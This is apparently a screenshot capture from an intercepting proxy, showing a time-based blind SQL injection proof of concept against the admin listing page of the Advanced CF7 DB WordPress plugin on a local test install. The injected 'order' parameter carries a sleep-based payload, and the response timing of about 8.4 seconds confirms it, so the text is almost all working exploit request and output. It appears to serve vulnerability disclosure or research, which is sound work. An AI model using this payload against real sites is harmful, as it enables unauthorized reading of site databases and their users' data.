 Request
Raw Params Headers Hex
POST
/wordpress/wp-admin/admin.php?page=contact-form-listing&cf7_id=11&orderby=ss&order=,(select+sleep(8)
+from+dual+where+database()+like+database())+--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/wordpress/wp-admin/admin.php?page=contact-form-listing&cf7_id=7
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
Connection: close
Cookie:
wordpress_bbfa5b726c6b7a9cf3cda9370be3ee91=admin%7C1562690880%7CrRMGpoxkBp4pZJD0qUhxQQO3ktYZIcNvbHfFN
ZVd4kN%7C0a475ae3469fdb872a11bc4d14d3e5c15c8424b6d084101a61a2ab44c3ed3f66;
Upgrade-Insecure-Requests: 1
page=contact-form-listing&_wpnonce=4f823f2d20&current_page=1&cpage=1&totalPage=21
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 07 Jul 2019 16:57:58 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.0.2r PHP/7.1.29
X-Powered-By: PHP/7.1.29
Set-Cookie: PHPSESSID=inncfh16urk1g960sb5bu5a5d9; path=/
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Set-Cookie: wp-settings-1=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0;
path=/wordpress/
Set-Cookie: wp-settings-time-1=1562518679; expires=Mon, 06-Jul-2020 16:57:59 GMT; Max-Age=31536000;
path=/wordpress/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 41427
<!DOCTYPE html>
<!--[if IE 8]>
<html xmlns="http://www.w3.org/1999/xhtml" class="ie8 wp-toolbar"
lang="it-IT" >
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" class="wp-toolbar"
lang="it-IT" >
<!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Advanced CF7 DB &lsaquo; test_plugin &#8212; WordPress</title>
<script type="text/javascript">
addLoadEvent = function(func){if(typeof jQuery!="undefined")jQuery(document).ready(func);else
if(typeof wpOnload!='function'){wpOnload=func;}else{var
oldonload=wpOnload;wpOnload=function(){oldonload();func();}}};
var ajaxurl = '/wordpress/wp-admin/admin-ajax.php',
pagenow = 'toplevel_page_contact-form-listing',
typenow = '',
adminpage = 'toplevel_page_contact-form-listing',
thousandsSeparator = '.',
decimalPoint = ',',
isRtl = 0;
</script>
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel='dns-prefetch' href='//s.w.org' />
<style type="text/css">
? < + > SELECT slee 1 match
42.117 bytes 8.379 millis